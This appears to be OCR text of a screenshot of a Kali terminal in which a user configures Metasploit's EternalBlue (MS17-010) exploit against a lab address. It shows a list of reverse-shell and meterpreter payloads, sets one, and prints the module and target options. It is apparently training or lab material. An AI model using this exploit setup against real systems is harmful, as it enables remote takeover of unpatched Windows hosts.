 Applications Places Terminal Tue 13 Jun, 16:01 1
crystal@kali: ~
File Edit View Search Terminal Tabs Help
crystal@kali: ~ crystal@kali: ~
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/shell/bind_tcp set payload windows/x64/vncinject/reverse_https
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/shell/bind_tcp_uuid set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/meterpreter/reverse_https set payload windows/x64/shell/reverse_tcp set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/shell/reverse_tcp_uuid set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/meterpreter/reverse_tcp_uuid set payload windows/x64/shell_bind_tcp set payload windows/x64/vncinject/reverse_winhttps
set payload windows/x64/meterpreter/reverse_winhttp set payload windows/x64/shell_reverse_tcp
msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.27.132 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.27.132 no The target address
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) >